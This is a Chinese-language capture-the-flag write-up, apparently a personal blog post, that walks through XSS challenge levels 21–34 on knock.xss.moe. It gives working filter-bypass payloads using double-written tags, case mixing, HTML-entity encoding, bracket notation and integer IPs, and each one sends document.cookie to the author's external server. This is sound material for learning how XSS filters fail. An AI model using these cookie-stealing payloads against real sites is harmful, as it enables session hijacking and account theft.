
看样子把script直接干掉了,双写试试

ok!
payload
http://303f34eb0a974a432254a4cb2d6e07fa6f8b0b7f.knock.xss.moe/?q=%3Cscriscriptpt%3Ejavascscriptript:location.href=`http://evilwing.me:5000/?`%2bdocument.cookie%3C/scriscriptpt%3E有时候回显有点慢 :D
xss21
查看响应头:
X-XSS-Protection: 1; mode=block该响应头会开启浏览器的防XSS 过滤器。
这题和上一个一样,过滤script,顺便借力打力。
大小写突破,然后把script加进去
最后的payload:
http://49ab9ff165cd76ffe06af0b72f450c82f35db396.knock.xss.moe/?q=%3CScript%3EjavaScriscriptpt:locascripttion.href=`http://evilwing.me/?`%2Bdocument.cookie%3C/sCript%3Exss22

发现payload长度有限制

我想到的是短网址


这些短网址有毛病啊。我自己没域名。。。。
就算符合了他的长度,也没执行成功,折腾了我好几个小时啊。
最后我想在自己的vps上面搭建一个页面,让他访问。
一开始的代码
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
</head>
<body >
<img src='#' onerror=window.open('http://evilwing.me:5000/?'%2Bdocument.cookie) />;
</body>
</html>但是我没收到cookie,后面知道这不符合同源策略,这样的话收到的是我自己的vps的cookie,而我的html是静态页面,所以cookie为空。
最后的代码:
<script>
windo.name = "location.href='http://evilwing.me:5000/?'+document.cookie";
location.href = "http://bcd699e871d46c191f3c43a7197c18440b308507.knock.xss.moe/?q=%3Csvg/onload=eval(name)%3E";
</script>payload:
http://bcd699e871d46c191f3c43a7197c18440b308507.knock.xss.moe/?q=%3Csvg/onload=window.open(`http://evilwing.me/aa.html`)%3E
xss23
和22一样的办法,注意长度限制
xss24

t.cn这个短网址崩了。
在尝试找短的

我的没备案。心态炸裂。
http://1498f071159fd60222c0e7e82b7b6ff046e9e52e.knock.xss.moe/?q=%3Csvg/onload=window.open(`//kks.me/a7H4r`)%3E:D
zz了我,把http:去掉啊
xss25

更短了

前面我把你们带翻车了
直接提交我们vps页面地址就行了

改一下地址,22-25这个方法是通杀的,尴尬!
xss26

全给转成大写,想办法bypass
在看雪看到篇文章
原创-常见xss绕过小总结
尝试html实体编码


弹了,就要注意html编码之后再url编码一次,浏览器会把#当做注释
payload:

http://89078a2f1f0b7d9f210b1876f4b20ada0a090ebb.knock.xss.moe/?q=%3Cimg%20src=1%20%20onerror=%26%23%78%36%63%3b%26%23%78%36%66%3b%26%23%78%36%33%3b%26%23%78%36%31%3b%26%23%78%37%34%3b%26%23%78%36%39%3b%26%23%78%36%66%3b%26%23%78%36%65%3b%26%23%78%32%65%3b%26%23%78%36%38%3b%26%23%78%37%32%3b%26%23%78%36%35%3b%26%23%78%36%36%3b%26%23%78%33%64%3b%26%23%78%32%32%3b%26%23%78%36%38%3b%26%23%78%37%34%3b%26%23%78%37%34%3b%26%23%78%37%30%3b%26%23%78%33%61%3b%26%23%78%32%66%3b%26%23%78%32%66%3b%26%23%78%33%31%3b%26%23%78%33%30%3b%26%23%78%33%36%3b%26%23%78%32%65%3b%26%23%78%33%31%3b%26%23%78%33%34%3b%26%23%78%32%65%3b%26%23%78%33%31%3b%26%23%78%32%65%3b%26%23%78%33%32%3b%26%23%78%33%30%3b%26%23%78%33%39%3b%26%23%78%33%61%3b%26%23%78%33%35%3b%26%23%78%33%30%3b%26%23%78%33%30%3b%26%23%78%33%30%3b%26%23%78%32%66%3b%26%23%78%33%66%3b%26%23%78%32%32%3b%26%23%78%32%62%3b%26%23%78%36%34%3b%26%23%78%36%66%3b%26%23%78%36%33%3b%26%23%78%37%35%3b%26%23%78%36%64%3b%26%23%78%36%35%3b%26%23%78%36%65%3b%26%23%78%37%34%3b%26%23%78%32%65%3b%26%23%78%36%33%3b%26%23%78%36%66%3b%26%23%78%36%66%3b%26%23%78%36%62%3b%26%23%78%36%39%3b%26%23%78%36%35%3b>xss27

把.过滤了

用数组形式bypass
那我们的ip怎么办?
用ip2long

payload:
http://295a1d900c5bf618101abf69083622d0f69aded1.knock.xss.moe/?q=<img src=1 onerror=window['open']('http://1779302865:5000?'%2Bdocument['cookie'])>xss28

比上一关多过滤引号,用前面常用的反引号
再次提醒+号,浏览器会当成空格。所以要先url编码
http://02f6f47ddaa7b22137a74843f2c4f1ac915dda3b.knock.xss.moe/?q=%3Cimg%20src=1%20onerror=window[`open`](`http://1779302865:5000?`%2Bdocument[`cookie`])%3Exss29

输出点在script
一样不允许.,',这次还有(),不过也不需要
payload
http://a4bf8393a4159b94aa4b84e9a134d5e6140f3c34.knock.xss.moe/?q=window[`location`]=`http://1779302865:5000/?`%2Bdocument[`cookie`]xss30
同29
xss31
 go on test!
go on test!


payload:
http://bb84607f02113a22396438c9a67e4c5abdfd6561.knock.xss.moe/?q=%3Csvg/onload=window[`open`](`http://1779302865:5000/?`%2Bdocument[`cookie`])xss32-34
同31,不科学啊。。。。
0x04 总结
前前后后花了两天时间吧,但是这说实话适合我萌新入门,还是有一些好玩的姿势的。难度算一般吧
wing
evilwing.me